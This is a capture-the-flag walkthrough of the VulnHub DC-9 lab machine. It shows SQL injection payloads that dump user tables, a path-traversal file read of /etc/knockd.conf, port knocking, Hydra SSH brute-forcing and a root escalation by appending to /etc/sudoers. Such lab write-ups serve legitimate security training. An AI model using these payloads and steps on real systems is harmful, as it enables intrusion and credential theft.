[VulnHub] DC-9
Recon
Port Scan
nmap -T 4 -p- -sV --script vuln -vv 192.168.2.125
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.38 ((Debian))
Directory Scan
ffuf -u http://192.168.2.125/FUZZ -w /usr/share/wordlists/dirb/big.txt -e .php,.txt,.html
config.php [Status: 200, Size: 0, Words: 1, Lines: 1]
css [Status: 301, Size: 312, Words: 20, Lines: 10]
display.php [Status: 200, Size: 2961, Words: 199, Lines: 42]
includes [Status: 301, Size: 317, Words: 20, Lines: 10]
index.php [Status: 200, Size: 917, Words: 43, Lines: 43]
logout.php [Status: 302, Size: 0, Words: 1, Lines: 1]
manage.php [Status: 200, Size: 1210, Words: 43, Lines: 51]
results.php [Status: 200, Size: 1056, Words: 43, Lines: 55]
search.php [Status: 200, Size: 1091, Words: 47, Lines: 50]
server-status [Status: 403, Size: 278, Words: 20, Lines: 10]
session.php [Status: 302, Size: 0, Words: 1, Lines: 1]
welcome.php [Status: 302, Size: 0, Words: 1, Lines: 1]
Exploitation
SQL Injection
There is a search box on /search.php that is vulnerable to SQL Injection.
For payload ' or 1=1--+:

There are 6 values that are printed.
1' UNION SELECT 1,2,3,4,5,6--+

It is possible to enumerate evetrything manually.
' UNION SELECT 1,2,3,4,5,GROUP_CONCAT(0x7c,schema_name,0x7c) FROM information_schema.schemata--+
ID: 1<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: |information_schema|,|Staff|,|users|<br/>
' UNION SELECT 1,2,3,4,5,GROUP_CONCAT(0x7c,TABLE_NAME,0x7c) FROM information_schema.tables WHERE table_schema = 'Staff'--+
ID: 1<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: |StaffDetails|,|Users|<br/>
' UNION SELECT 1,2,3,4,5,GROUP_CONCAT(0x7c,COLUMN_NAME,0x7c) FROM information_schema.columns WHERE table_name = 'Users'--+
ID: 1<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: |UserID|,|Username|,|Password|<br/>
' UNION SELECT UserID,Username,Password,4,5,6 FROM Staff.Users--+
ID: 1<br/>
Name: admin 856f5de590ef37314e7c3bdf6f8a66dc<br/>
Position: 4<br/>
Phone No: 5<br/>
Email: 6<br/>
' UNION SELECT 1,username,password,4,5,6 FROM users.UserDetails--+
ID: 1<br/>
Name: marym 3kfs86sfd<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
ID: 1<br/>
Name: julied 468sfdfsd2<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
...
The hash is on crackstation and admin credentials are admin:transorbital1.
After logging in an error appears at the bottom of the page.
LFI
After messing with URL a bit, I’ve discovered LFI.

After A LOT of poking around I’ve found knockd.conf file at /welcome.php?file=../../../../../../etc/knockd.conf.

According to this file, SSH is enabled. I just need to knock on 7469,8475,9842 porst in that order.
for x in 7469 8475 9842l do nmap -Pn --host_timeout 201 --max-retries 0 -p $x 192.168.2.125; done
After knocking on those port 22 becomes open.
nmap -p 22 192.168.2.125
PORT STATE SERVICE
22/tcp open ssh
I’ve compiled all creds from the database, generated wordlists from them and used them to bruteforce SSH.
hydra -L users.txt -P passwds.txt 192.168.2.125 ssh
[22][ssh] host: 192.168.2.125 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.2.125 login: joeyt password: Passw0rd
[22][ssh] host: 192.168.2.125 login: janitor password: Ilovepeepee
PrivEsc
In janitor’s home folder there is a hidden folder called .secrets-for-putin in which there is a password list.
Testing those password with user from the database we get new valid credentials for SSH fredf:B4-Tru3-001.
fredf user can execute /opt/devstuff/dist/test/test as root.
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
(root) NOPASSWD: /opt/devstuff/dist/test/test
While executing this file asks for a file and a append. This binary takes a file and appends it to the other. I just created a file with fredf ALL=(ALL) ALL and appended it to /etc/sudoers to give fredf user ALL sudo privileges.
fredf@dc-9:~$ echo 'fredf ALL=(ALL) ALL' > test
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /home/fredf/test /etc/sudoers
fredf@dc-9:~$ sudo su
root@dc-9:~#
root@dc-9:~# id
uid=0(root) gid=0(root) groups=0(root)
Got root!
